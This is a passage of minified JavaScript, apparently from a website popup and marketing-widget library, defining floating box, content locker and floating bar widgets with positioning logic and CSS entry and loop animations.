vs{constructor(e,t,n,i,r){super(e,t,n,i,r),this.entryAndDestroyAnimationDurationInSeconds=.3,this.widgetIsShown=!1,this.zIndex=this.params.zIndex,this.migratedDocumentModel=this.migrateDocumentModel(super.getDocumentModel()),this.floatingBoxRootElement=document.createElement("div"),this.floatingBoxRootElement.insertAdjacentHTML("afterbegin",this._getTemplate(this.params)),this.floatingBoxElement=this.floatingBoxRootElement.querySelector(ys.floatingBoxSelector),this.floatingBoxElement.setAttribute("cl-connector-root-element",gs.FLOATING_BOX),this.params.config.formVariantId&&this.floatingBoxElement.setAttribute("cl-widget-id",this.params.config.formVariantId),this.closeIconElement=this.floatingBoxElement.querySelector(ys.floatingBoxCloseIconSelector),this.addCloseIconEventListener(),this.addWidgetContentClickEventListener(this.floatingBoxRootElement.querySelector(ys.floatingBoxContentSelector)),this.setCloseIconParams(this.isMobileEnv()),this.params.config.branded&&(this.createBrandingElement(),this.adjustBrandingPosition(),this.floatingBoxElement.appendChild(this.brandingElement),this.addBrandingElementListeners())}adjustBrandingPosition(){this.brandingElement.style.bottom="-30px",this.brandingElement.style.right="0"}clearPosition(){var e;this.floatingBoxElement.removeAttribute("style"),this.floatingBoxElement.style.zIndex=this.zIndex,this.floatingBoxElement.style.position=null!==(e=this.params.displayPosition)&&void 0!==e?e:"fixed"}getMinVerticalOffset(){return this.params.config.branded?32:0}getVerticalOffset(e){var t=this.getDocumentModel().shared.floatingBox;return e=e?t.mobile.verticalOffset:t.verticalOffset,t=this.getMinVerticalOffset(),parseFloat(e)<t?"".concat(t,"px"):e}setPosition(e){this.clearPosition();var t=this.getDocumentModel().shared.floatingBox,n=this.getActualSizeByEnv(e);let i=e?t.mobile.horizontalOffset:t.horizontalOffset,r=e?t.mobile.verticalPosition:t.verticalPosition;n={horizontalPosition:t=e?t.mobile.horizontalPosition:t.horizontalPosition,verticalPosition:r,horizontalOffset:i,verticalOffset:e=this.getVerticalOffset(e),actualSizeByEnv:n},"TEASER"===this.params.widgetType?(this.setTeaserPosition(n),this.floatingBoxElement.style.cursor="pointer"):this.setRegularPosition(n)}setTeaserPosition(e){let{horizontalPosition:t,verticalPosition:n,actualSizeByEnv:i}=e;var r=e.horizontalOffset;"CENTER"===n&&"RIGHT"===t&&i&&(r="".concat(parseFloat(i.height)+parseFloat(r),"px")),this.setHorizontalPosition(Object.assign(Object.assign({},e),{horizontalOffset:r})),"CENTER"===n?i&&this.containerElement?(e=parseFloat(i.width),r=this.getContainerHeight(),this.floatingBoxElement.style.top="".concat(r/2+("LEFT"===t?e/2:-e/2),"px"),this.floatingBoxElement.style.transform=ys.verticalCenterPositionRotationCss,this.floatingBoxElement.style.transformOrigin="LEFT"===t?"left top":"right top"):this.setVerticalPositionFallback():this.setVerticalPositionNearScreenEdge(e)}setRegularPosition(e){let{verticalPosition:t,actualSizeByEnv:n}=e;if(this.setHorizontalPosition(e),"CENTER"===t)if(n&&this.containerElement){e=parseFloat(n.height);let t=this.getContainerHeight();this.floatingBoxElement.style.top="".concat(t/2-e/2,"px")}else this.setVerticalPositionFallback();else this.setVerticalPositionNearScreenEdge(e)}setVerticalPositionFallback(){this.floatingBoxElement.style.bottom="20px"}setVerticalPositionNearScreenEdge(e){let{verticalPosition:t,verticalOffset:n}=e;this.floatingBoxElement.style[t.toLowerCase()]=n}getContainerHeight(){return"BODY"===this.containerElement.tagName?(this.containerElement.ownerDocument.defaultView||this.containerElement.ownerDocument.parentWindow).innerHeight:this.containerElement.clientHeight}setHorizontalPosition(e){let{horizontalPosition:t,horizontalOffset:n,actualSizeByEnv:i}=e;if("CENTER"===t)if(i&&this.containerElement){e=parseFloat(i.width);let t=this.containerElement.getBoundingClientRect().width;this.floatingBoxElement.style.left="".concat(t/2-e/2,"px")}else this.floatingBoxElement.style.left="20px";else this.floatingBoxElement.style[t.toLowerCase()]=n}migrateDocumentModel(e){return e=this.migrateCloseIconParams(e),this.migrateMobilePosition(e)}migrateMobilePosition(e){var t;return null!==(t=e.shared.floatingBox)&&void 0!==t&&t.mobile?e:(t={verticalPosition:"BOTTOM",horizontalPosition:"LEFT",verticalOffset:this.getMinVerticalOffset(),horizontalOffset:"0px"},Object.assign(Object.assign({},e),{shared:Object.assign(Object.assign({},e.shared),{floatingBox:Object.assign(Object.assign({},e.shared.floatingBox),{mobile:Object.assign({},t)})})}))}migrateCloseIconParams(e){if(e.shared.closeIcon)return e;let t=this.getDefaultCloseIconParams();return Object.assign(Object.assign({},e),{shared:Object.assign(Object.assign({},e.shared),{closeIcon:Object.assign(Object.assign({},t),{desktop:Object.assign(Object.assign({},t.desktop),{color:"rgb(0, 0, 0)"}),mobile:Object.assign(Object.assign({},t.mobile),{color:"rgb(0, 0, 0)"})})})})}setCloseIconParams(e){let t=this.getDocumentModel().shared.closeIcon;this.applyCloseIconParams(this.closeIconElement,t,e)}connect(e,t,n){return this.documentElement=e,this.containerElement=t,this.floatingBoxRootElement.querySelector(ys.floatingBoxContentSelector).appendChild(e),t.appendChild(this.floatingBoxElement),this.setConnectedElement(this.floatingBoxElement),this.floatingBoxElement.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{setTimeout((()=>{let e=this.isMobileEnv();this.setPosition(e),this.showFloatingBox(e)}))})),this.updateScrollbar(this.isMobileEnv()),this.sharedUpdateListener=this.documentModel.on("SHARED_UPDATE_ALL",C((()=>{this.migratedDocumentModel=this.migrateDocumentModel(super.getDocumentModel());let e=this.isMobileEnv();this.setPosition(e),this.setCloseIconParams(e)}),5)),this.environmentUpdateListener=this.documentModel.on("ENVIRONMENT_UPDATE",C((e=>{this.setPosition(e.isMobileEnv),this.setCloseIconParams(e.isMobileEnv),this.updateScrollbar(e.isMobileEnv)}),5)),this.floatingBoxElement}disconnect(e){super.disconnect(e);let t=()=>{var t,n;null==e||e(),this.floatingBoxElement.remove(),null===(t=this.sharedUpdateListener)||void 0===t||t.off(),null===(n=this.environmentUpdateListener)||void 0===n||n.off()};if(this.params.disableLayoutAnimations)t();else{var n=this.getEntryAnimationName(this.isMobileEnv());this.floatingBoxElement.style.animation="".concat(n," ").concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-out reverse"),setTimeout((()=>{t()}),1e3*this.entryAndDestroyAnimationDurationInSeconds-50)}}getDocumentModel(){return this.migratedDocumentModel||super.getDocumentModel()}showFloatingBox(e){this.widgetIsShown||(this.widgetIsShown=!0,this.floatingBoxElement.style.visibility="visible",this.params.disableEntryAnimation||this.params.disableLayoutAnimations||(e=this.getEntryAnimationName(e),this.floatingBoxElement.style.animation="".concat(e," ").concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-out forwards"),setTimeout((()=>{this.floatingBoxElement.style.animation=""}),1e3*this.entryAndDestroyAnimationDurationInSeconds)))}getEntryAnimationName(e){var t=this.getDocumentModel().shared.floatingBox;let n=e?t.mobile.verticalPosition:t.verticalPosition;return t=e?t.mobile.horizontalPosition:t.horizontalPosition,e=this.getActualSizeByEnv(e),"CENTER"===n&&e&&this.containerElement?"LEFT"===t?"TEASER"===this.params.widgetType?"slideInLeftTeaser":"slideInLeftRegular":"TEASER"===this.params.widgetType?"slideInRightTeaser":"slideInRightRegular":"TOP"===n?"slideInTop":"slideInBottom"}updateScrollbar(e){if(!this.params.disableScrollbarCalculation){var t=this.getViewContentContainer();if(t){var n=this.getActualSizeByEnv(e);if(n){var i=parseFloat(this.closeIconElement.style.top);e=this.getVerticalOffset(e),e=parseFloat(e),(i=this.getContainerElementHeight()-(0<i?0:Math.abs(i))-e)>parseFloat(n.height)||(t.style.overflowY="auto",t.style.overflowX="hidden",t.style.maxHeight="".concat(i,"px"),this.changeViewAlignToTop())}}}}_getTemplate(e){return'\n<div class="cl-floating-box">\n  <style>\n  '.concat(e.disabled?this.getDisabledWidgetStyles(ys.floatingBoxSelector):"","\n\n  .cl-floating-box-inner-content {\n     position: relative;\n     max-width: 100vw;\n     z-index: 1;\n  }\n\n  .cl-floating-box-close-icon {\n    position: absolute;\n    cursor: pointer;\n    z-index: 99;\n  }\n\n  ").concat(this.getBrandingStyles(),"\n\n  ").concat(this.getEntryAndDestroyAnimations(),'\n  </style>\n\n  <div class="cl-floating-box-inner-content">\n    <div class="cl-floating-box-close-icon"></div>\n    <div class="cl-floating-box-content"></div>\n  </div>\n</div>\n')}getEntryAndDestroyAnimations(){return"\n@keyframes slideInTop {\n  0% {\n    opacity: 0;\n    transform: translateY(-100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateY(0);\n  }\n}    \n    \n@keyframes slideInBottom {\n  0% {\n    opacity: 0;\n    transform: translateY(100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateY(0);\n  }\n}\n\n@keyframes slideInLeftTeaser {\n  0% {\n    opacity: 0;\n    transform: translateX(-100%) ".concat(ys.verticalCenterPositionRotationCss,";\n    transform-origin: left top;\n  }\n  100% {\n    opacity: 1;\n    transform: translateX(0) ").concat(ys.verticalCenterPositionRotationCss,";\n    transform-origin: left top;\n  }\n}\n\n@keyframes slideInRightTeaser {\n  0% {\n    opacity: 0;\n    transform: translateX(100%) ").concat(ys.verticalCenterPositionRotationCss,";\n    transform-origin: right top;\n  }\n  100% {\n    opacity: 1;\n    transform: translateX(0) ").concat(ys.verticalCenterPositionRotationCss,";\n    transform-origin: right top;\n  }\n}\n\n@keyframes slideInLeftRegular {\n  0% {\n    opacity: 0;\n    transform: translateX(-100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateX(0);\n  }\n}\n\n@keyframes slideInRightRegular {\n  0% {\n    opacity: 0;\n    transform: translateX(100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateX(0);\n  }\n}\n    ")}}ys.floatingBoxSelector=".cl-floating-box",ys.floatingBoxContentSelector=".cl-floating-box-content",ys.floatingBoxCloseIconSelector=".cl-floating-box-close-icon",ys.verticalCenterPositionRotationCss="rotate(-90deg)";class fs extends vs{constructor(e,t,n,i,r){var o,s;super(e,t,n,i,r),this.contentLockerRootElement=document.createElement("div"),this.contentLockerRootElement.insertAdjacentHTML("afterbegin",this._getTemplate(this.params)),this.contentLockerElement=this.contentLockerRootElement.querySelector(fs.contentLockerSelector),this.contentLockerContentElement=this.contentLockerRootElement.querySelector(fs.contentLockerContentSelector),this.contentLockerElement.setAttribute("cl-connector-root-element",gs.CONTENT_LOCKER),this.params.config.formVariantId&&this.contentLockerElement.setAttribute("cl-widget-id",this.params.config.formVariantId),this.contentLockerElement.style.position=null!==(o=this.params.displayPosition)&&void 0!==o?o:"fixed",this.contentLockerElement.style.zIndex=String(null!==(s=this.params.zIndex)&&void 0!==s?s:Number.MAX_SAFE_INTEGER),this.getDocumentModel().shared.closeIcon&&(this.closeIconElement=document.createElement("div"),this.closeIconElement.classList.add("cl-content-locker-close-icon"),this.contentLockerContentElement.appendChild(this.closeIconElement),this.addCloseIconEventListener(),this.addWidgetContentClickEventListener(this.contentLockerElement.querySelector(fs.contentLockerContentSelector)),this.setCloseIconParams(this.isMobileEnv())),this.params.config.branded&&(this.createBrandingElement(),this.adjustBrandingPosition(),this.contentLockerElement.appendChild(this.brandingElement),this.addBrandingElementListeners())}adjustBrandingPosition(){this.brandingElement.style.right="10px",this.brandingElement.style.bottom="10px"}addBlurryBackdrop(e){e.style.backdropFilter="blur(20px)";let t=new MutationObserver((t=>{t.forEach((t=>{var n;"attributes"===t.type&&"style"===t.attributeName&&(null!==(n=e.style.backdropFilter)&&void 0!==n&&n.includes("blur(20px)")||(e.style.backdropFilter="blur(20px)"))}))}));return t.observe(e,{attributes:!0,attributeFilter:["style"]}),()=>t.disconnect()}setCloseIconParams(e){let t=this.getDocumentModel().shared.closeIcon;this.applyCloseIconParams(this.closeIconElement,t,e)}connect(e,t,n){return this.documentElement=e,this.containerElement=t,this.params.disableGlobalScroll&&document.body.classList.add("cl-noscroll"),this.removeBlurryBackdrop=this.addBlurryBackdrop(this.contentLockerElement),this.contentLockerContentElement.appendChild(e),t.appendChild(this.contentLockerElement),this.setConnectedElement(this.contentLockerElement),this.updateScrollbar(this.isMobileEnv()),this.contentLockerContentElement.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{this.contentLockerContentElement.style.visibility="visible"})),this.sharedUpdateListener=this.documentModel.on("SHARED_UPDATE_ALL",C((()=>{this.setCloseIconParams(this.isMobileEnv())}),5)),this.environmentUpdateListener=this.documentModel.on("ENVIRONMENT_UPDATE",C((e=>{this.setCloseIconParams(e.isMobileEnv),this.updateScrollbar(e.isMobileEnv),this.centerContentIfNeeded(this.getCurrentViewIndex())}),5)),e="STATIC"===this.params.entryModuleType,this.centerContentIfNeeded(this.getCurrentViewIndex()),e&&(this.navigationEndListener=this.eventEmitter.on("NAVIGATION_END",(()=>{this.centerContentIfNeeded(this.getCurrentViewIndex())}))),this.contentLockerElement}disconnect(e){var t,n,i,r;super.disconnect(e),null==e||e(),this.params.disableGlobalScroll&&document.body.classList.remove("cl-noscroll"),null===(t=this.removeBlurryBackdrop)||void 0===t||t.call(this),this.contentLockerElement.remove(),null===(n=this.sharedUpdateListener)||void 0===n||n.off(),null===(i=this.environmentUpdateListener)||void 0===i||i.off(),null===(r=this.navigationEndListener)||void 0===r||r.off()}centerContentIfNeeded(e){e=this.getDocumentModel().views[e],"100%"===(e=this.isMobileEnv()?e.props.adaptiveStyles.mobile[0].styleAttributes:e.props.adaptiveStyles.desktop[0].styleAttributes).width&&"100%"===e.height?this.resetCustomContentSize():this.setCustomSizeForContent(e)}resetCustomContentSize(){this.originalDocumentElementStyles&&(this.documentElement.style.width=this.originalDocumentElementStyles.width,this.documentElement.style.minWidth=this.originalDocumentElementStyles.minWidth,this.documentElement.style.height=this.originalDocumentElementStyles.height,this.documentElement.style.minHeight=this.originalDocumentElementStyles.minHeight),this.contentLockerElement.style.display="",this.contentLockerElement.style.justifyContent="",this.contentLockerElement.style.alignItems="",this.contentLockerContentElement.style.width="100%",this.contentLockerContentElement.style.minWidth="",this.contentLockerContentElement.style.height="100%",this.contentLockerContentElement.style.minHeight=""}setCustomSizeForContent(e){this.originalDocumentElementStyles={width:this.documentElement.style.width,minWidth:this.documentElement.style.minWidth,height:this.documentElement.style.height,minHeight:this.documentElement.style.minHeight},this.documentElement.style.width=e.width,this.documentElement.style.minWidth=e.minWidth,this.documentElement.style.height=e.height,this.documentElement.style.minHeight=e.minHeight,this.contentLockerElement.style.display="flex",this.contentLockerElement.style.justifyContent="center",this.contentLockerElement.style.alignItems="center",this.contentLockerContentElement.style.width=e.width,this.contentLockerContentElement.style.minWidth=e.minWidth,this.contentLockerContentElement.style.height=e.height,this.contentLockerContentElement.style.minHeight=e.minHeight}updateScrollbar(e){if(!this.params.disableScrollbarCalculation){var t=this.getViewContentContainer();if(t&&this.getDocumentModel().shared.actualSize&&(e=this.getActualSizeByEnv(e))){var n=this.getContainerElementHeight();n>parseFloat(e.height)||(t.style.overflowY="auto",t.style.overflowX="hidden",t.style.minHeight="".concat(n,"px"),this.changeViewAlignToTop())}}}_getTemplate(e){return'\n      <div class="cl-content-locker">\n        <style>\n        .cl-content-locker {\n          display: block;\n          top: 0;\n          left: 0;\n          bottom: 0;\n          right: 0;\n          width: 100%;\n          height: 100%;\n        }\n\n        '.concat(e.disabled?this.getDisabledWidgetStyles(fs.contentLockerSelector):"","\n\n        .cl-content-locker-content {\n            width: 100%;\n            height: 100%;\n            min-height: fit-content;\n        }\n\n        .cl-noscroll {\n          overflow: hidden !important;\n        }\n\n        .cl-content-locker-close-icon {\n          z-index: 99;\n          position: absolute;\n          cursor: pointer;\n        }\n\n        ").concat(this.getBrandingStyles(),'\n\n        </style>\n\n          <div class="cl-content-locker-content"></div>\n      </div>')}}fs.contentLockerSelector=".cl-content-locker",fs.contentLockerContentSelector=".cl-content-locker-content",fs.contentLockerCloseIconSelector=".cl-content-locker-close-icon";class Cs extends vs{constructor(e,t,n,i,r){super(e,t,n,i,r),this.entryAndDestroyAnimationDurationInSeconds=.3,this.zIndex=this.params.zIndex,this.floatingBarRootElement=document.createElement("div"),this.floatingBarRootElement.insertAdjacentHTML("afterbegin",this._getTemplate(this.params)),this.floatingBarElement=this.floatingBarRootElement.querySelector(Cs.floatingBarSelector),this.floatingBarElement.setAttribute("cl-connector-root-element",gs.FLOATING_BAR),this.params.config.formVariantId&&this.floatingBarElement.setAttribute("cl-widget-id",this.params.config.formVariantId),e=this.isMobileEnv(),this.closeIconElement=this.floatingBarElement.querySelector(Cs.floatingBarCloseIconSelector),this.addCloseIconEventListener(),this.addWidgetContentClickEventListener(this.floatingBarRootElement.querySelector(Cs.floatingBarContentSelector)),this.setCloseIconParams(e),this.params.config.branded&&(this.createBrandingElement(),this.adjustBrandingPosition(e),this.floatingBarElement.appendChild(this.brandingElement),this.addBrandingElementListeners())}getSharedParams(){return this.getDocumentModel().shared.floatingBar}isBottomPosition(e){return"BOTTOM"===e.verticalPosition}adjustBrandingPosition(e){let t=this.getSharedParams();e=e?t.mobile:t.desktop,this.brandingElement.style.right="10px",this.brandingElement.style.zIndex="2",this.isBottomPosition(e)?this.brandingElement.style.top="-30px":this.brandingElement.style.bottom="-30px"}clearPosition(){var e;this.floatingBarElement.removeAttribute("style"),this.floatingBarElement.style.zIndex=this.zIndex,this.floatingBarElement.style.position=null!==(e=this.params.displayPosition)&&void 0!==e?e:"fixed",this.modifiedFloatingElement&&(this.modifiedFloatingElement.style.top=this.originalModifiedFloatingElementTop)}restoreHtmlBodyStyles(){this.modifiedHtmlBodyElement&&this.originalHtmlBodyElementMarginTop&&(this.modifiedHtmlBodyElement.style.marginTop=this.originalHtmlBodyElementMarginTop)}setTopPosition(e){this.floatingBarElement.style.left="0px",this.floatingBarElement.style.top="0px"}setBottomPosition(e){this.floatingBarElement.style.left="0px",this.floatingBarElement.style.bottom="0px"}setPosition(e){this.clearPosition(),this.restoreHtmlBodyStyles();var t=this.getSharedParams();t=e?t.mobile:t.desktop;let n=this.isBottomPosition(t);return n?(this.setBottomPosition(t),{isBottomPosition:n}):(this._setTopPosition(e,t),{isBottomPosition:n})}getOtherStyles(){return""}_setTopPosition(e,t){if(this.modifiedHtmlBodyElement=this.modifiedFloatingElement=null,"body"===this.containerElement.tagName.toLowerCase()&&this.getDocumentModel().shared.actualSize&&!this.params.disableSmartPosition&&(e=this.getActualSizeByEnv(e))){e=e.height;var n=this.containerElement.getRootNode(),i=this._getElementAtTheTopOfTheViewport(n);i&&(i=this._findFloatingElement(i))&&(this.modifiedFloatingElement=i,this.originalModifiedFloatingElementTop=getComputedStyle(i).top,i.style.top=e),this.modifiedHtmlBodyElement=n.body,this.originalHtmlBodyElementMarginTop=getComputedStyle(this.modifiedHtmlBodyElement).marginTop,this.modifiedHtmlBodyElement.style.marginTop=e}this.setTopPosition(t)}_getElementAtTheTopOfTheViewport(e){let t=this.getViewportWidth(e,e.defaultView||e.parentWindow)/2,n=e.elementFromPoint(t,0);return n!==e.body?n:e.elementFromPoint(t,50)}_findFloatingElement(e){let t=null;for(;e;){let n=getComputedStyle(e);if(!(e&&e.getAttribute("cl-connector-root-element")||"fixed"!==n.position)||"sticky"===n.position){t=e;break}e=e.parentElement}return t}setCloseIconParams(e){let t=this.getDocumentModel().shared.closeIcon;this.applyCloseIconParams(this.closeIconElement,t,e)}connect(e,t,n){this.containerElement=t,this.floatingBarRootElement.querySelector(Cs.floatingBarContentSelector).appendChild(e),t.appendChild(this.floatingBarElement),this.setConnectedElement(this.floatingBarElement);let{isBottomPosition:i}=this.setPosition(this.isMobileEnv());return this.floatingBarElement.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{this.floatingBarElement.style.visibility="visible",this.playEntryAnimation(i)})),this.sharedUpdateListener=this.documentModel.on("SHARED_UPDATE_ALL",C((()=>{let e=this.isMobileEnv();this.setPosition(e),this.setCloseIconParams(e)}),5)),this.environmentUpdateListener=this.documentModel.on("ENVIRONMENT_UPDATE",C((e=>{this.setPosition(e.isMobileEnv),this.setCloseIconParams(e.isMobileEnv)}),5)),this.floatingBarElement}disconnect(e){super.disconnect(e);let t=()=>{var t,n;null==e||e(),this.clearPosition(),this.floatingBarElement.remove(),null===(t=this.sharedUpdateListener)||void 0===t||t.off(),null===(n=this.environmentUpdateListener)||void 0===n||n.off()};if(this.restoreHtmlBodyStyles(),this.params.disableLayoutAnimations)t();else{var n=this.getSharedParams();n=this.isMobileEnv()?n.mobile:n.desktop,n=this.isBottomPosition(n),this.floatingBarElement.style.animation="".concat(n?"slideInBottom":"slideInTop"," ").concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-out reverse"),setTimeout((()=>{t()}),1e3*this.entryAndDestroyAnimationDurationInSeconds-50)}}_getTemplate(e){return'\n      <div class="cl-floating-bar">\n        <style>\n        .cl-floating-bar {\n          width: 100%;\n        }\n\n        '.concat(e.disabled?this.getDisabledWidgetStyles(Cs.floatingBarSelector):"","\n\n        .cl-floating-bar-inner-content {\n           position: relative;\n           max-width: 100vw;\n           z-index: 1;\n        }\n\n        .cl-floating-bar-close-icon {\n          position: absolute;\n          cursor: pointer;\n          z-index: 99;\n        }\n\n      ").concat(this.getOtherStyles(),"\n\n       ").concat(this.getBrandingStyles(),"\n       \n       ").concat(this.getEntryAndDestroyAnimations(),'\n        </style>\n\n        <div class="cl-floating-bar-inner-content">\n          <div class="cl-floating-bar-close-icon"></div>\n          <div class="cl-floating-bar-content"></div>\n        </div>\n      </div>\n    ')}playEntryAnimation(e){this.params.disableEntryAnimation||this.params.disableLayoutAnimations||(this.floatingBarElement.style.animation="".concat(e?"slideInBottom":"slideInTop"," ").concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-out forwards"),setTimeout((()=>{this.floatingBarElement.style.animation=""}),1e3*this.entryAndDestroyAnimationDurationInSeconds))}getEntryAndDestroyAnimations(){return"\n@keyframes slideInTop {\n  0% {\n    opacity: 0;\n    transform: translateY(-100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateY(0);\n  }\n}\n    \n@keyframes slideInBottom {\n  0% {\n    opacity: 0;\n    transform: translateY(100%);\n  }\n  100% {\n    opacity: 1;\n    transform: translateY(0);\n  }\n}\n    "}}Cs.floatingBarSelector=".cl-floating-bar",Cs.floatingBarContentSelector=".cl-floating-bar-content",Cs.floatingBarCloseIconSelector=".cl-floating-bar-close-icon";class As{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class bs{static getDefaultParamValueByAnimationType(e,t){return this["CL_DEFAULT_LOOP_ANIMATION_".concat(e,"_").concat(As.camelCaseToUpperSnakeCase(t))]}static getAllAnimationStyles(e){let t=Object.values(this._animations).map((e=>e.styles)).join("\n");return e&&(t=t.replace(new RegExp(".".concat(this.animationClassPrefix),"g"),"".concat(e," .").concat(this.animationClassPrefix))),t}static constructAnimationStylesByTypes(e){return Object.keys(this._animations).filter((t=>e.includes(t))).map((e=>this._animations[e].styles)).join("")}}var _s=bs;bs.animationClassPrefix="cl-loop-animation-",bs.CL_DEFAULT_LOOP_ANIMATION_PULSE_BORDER_RADIUS="50px",bs.CL_DEFAULT_LOOP_ANIMATION_PULSE_COLOR="rgba(0,0,0,0.7)",bs.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT=3,bs._animations={PULSE:{styles:"\n        .".concat(_s.animationClassPrefix,"PULSE {\n          animation: pulse-animation 2s;\n          animation-iteration-count: var(--cl-PULSE-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n          border-radius: var(--cl-PULSE-borderRadius);\n        }\n\n        @keyframes pulse-animation {\n          0% {\n            box-shadow: 0 0 0 0 var(--cl-PULSE-color);\n          }\n\n          70% {\n            box-shadow: 0 0 0 20px rgba(0, 0, 0, 0);\n          }\n\n          100% {\n            box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);\n          }\n        }")},VIBRATE:{styles:"\n        .".concat(_s.animationClassPrefix,"VIBRATE {\n          animation: vibrate-animation 10.3s linear both;\n          animation-iteration-count: var(--cl-VIBRATE-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes vibrate-animation {\n          0% {\n            transform: translate(0);\n          }\n          2% {\n            transform: translate(-2px, 2px);\n          }\n          4% {\n            transform: translate(-2px, -2px);\n          }\n          6% {\n            transform: translate(2px, 2px);\n          }\n          8% {\n            transform: translate(2px, -2px);\n          }\n          10% {\n            transform: translate(0);\n          }\n          12% {\n            transform: translate(-2px, 2px);\n          }\n          14% {\n            transform: translate(-2px, -2px);\n          }\n          16% {\n            transform: translate(2px, 2px);\n          }\n          18% {\n            transform: translate(2px, -2px);\n          }\n          20% {\n            transform: translate(0);\n          }\n          100% {\n            transform: translate(0);\n          }\n        }")},WOBBLE:{styles:"\n        .".concat(_s.animationClassPrefix,"WOBBLE {\n          animation: wobble-animation 10.8s both;\n          animation-iteration-count: var(--cl-WOBBLE-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes wobble-animation {\n          0%,\n          100% {\n            transform: translateX(0%);\n            transform-origin: 50% 50%;\n          }\n          1.5% {\n            transform: translateX(-30px) rotate(-6deg);\n          }\n          3% {\n            transform: translateX(15px) rotate(6deg);\n          }\n          4.5% {\n            transform: translateX(-15px) rotate(-3.6deg);\n          }\n          6% {\n            transform: translateX(9px) rotate(2.4deg);\n          }\n          7.5% {\n            transform: translateX(-6px) rotate(-1.2deg);\n          }\n          10% {\n            transform: translateX(0%);\n            transform-origin: 50% 50%;\n          }\n        }")},SHAKE:{styles:"\n        .".concat(_s.animationClassPrefix,"SHAKE {\n          animation: shake-animation 10.8s cubic-bezier(0.455, 0.030, 0.515, 0.955) both;\n          animation-iteration-count: var(--cl-SHAKE-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes shake-animation {\n          0%,\n          100% {\n            transform: translateX(0);\n          }\n          1%,\n          3%,\n          5%,\n          7% {\n            transform: translateX(-10px);\n          }\n          2%,\n          4%,\n          6% {\n            transform: translateX(10px);\n          }\n          8% {\n            transform: translateX(8px);\n          }\n          9% {\n            transform: translateX(-8px);\n          }\n          10% {\n            transform: translateX(0);\n          }\n        }")},JELLO:{styles:"\n        .".concat(_s.animationClassPrefix,"JELLO {\n          animation: jello-animation 10.9s both;\n          animation-iteration-count: var(--cl-JELLO-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes jello-animation {\n          0% {\n            transform: scale3d(1, 1, 1);\n          }\n          3% {\n            transform: scale3d(1.25, 0.75, 1);\n          }\n          4% {\n            transform: scale3d(0.75, 1.25, 1);\n          }\n          5% {\n            transform: scale3d(1.15, 0.85, 1);\n          }\n          6.5% {\n            transform: scale3d(0.95, 1.05, 1);\n          }\n          7.5% {\n            transform: scale3d(1.05, 0.95, 1);\n          }\n          10% {\n            transform: scale3d(1, 1, 1);\n          }\n          100% {\n            transform: scale3d(1, 1, 1);\n          }\n        }")},BOUNCE:{styles:"\n        .".concat(_s.animationClassPrefix,"BOUNCE {\n          animation: bounce-animation 10.9s both;\n          animation-iteration-count: var(--cl-BOUNCE-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes bounce-animation {\n          0% {\n            transform: translateY(-45px);\n            animation-timing-function: ease-in;\n            opacity: 1;\n          }\n          2.4% {\n            opacity: 1;\n          }\n          4% {\n            transform: translateY(-24px);\n            animation-timing-function: ease-in;\n          }\n          6.5% {\n            transform: translateY(-12px);\n            animation-timing-function: ease-in;\n          }\n          8.2% {\n            transform: translateY(-6px);\n            animation-timing-function: ease-in;\n          }\n          9.3% {\n            transform: translateY(-4px);\n            animation-timing-function: ease-in;\n          }\n          2.5%,\n          5.5%,\n          7.5%,\n          8.7% {\n            transform: translateY(0px);\n            animation-timing-function: ease-out;\n          }\n          10% {\n            transform: translateY(0px);\n            animation-timing-function: ease-out;\n            opacity: 1;\n          }\n          100% {\n            transform: translateY(0px);\n            animation-timing-function: ease-out;\n            opacity: 1;\n          }\n        }")},BLINK:{styles:"\n        .".concat(_s.animationClassPrefix,"BLINK {\n          animation: blink-animation 10.6s both;\n          animation-iteration-count: var(--cl-BLINK-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes blink-animation {\n          0%,\n          5%,\n          10%,\n          100% {\n            opacity: 1;\n          }\n          2.5%,\n          7.5% {\n            opacity: 0;\n          }\n        }")},FLICKER:{styles:"\n        .".concat(_s.animationClassPrefix,"FLICKER {\n          animation: flicker-animation 12.5s linear both;\n          animation-iteration-count: var(--cl-FLICKER-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes flicker-animation {\n          0%,\n          100% {\n            opacity: 1;\n          }\n          3.298% {\n            opacity: 1;\n          }\n          3.3% {\n            opacity: 0;\n          }\n          3.4% {\n            opacity: 0;\n          }\n          3.402% {\n            opacity: 1;\n          }\n          3.498% {\n            opacity: 1;\n          }\n          3.5% {\n            opacity: 0;\n          }\n          3.59% {\n            opacity: 0;\n          }\n          3.592% {\n            opacity: 1;\n          }\n          3.898% {\n            opacity: 1;\n          }\n          3.9% {\n            opacity: 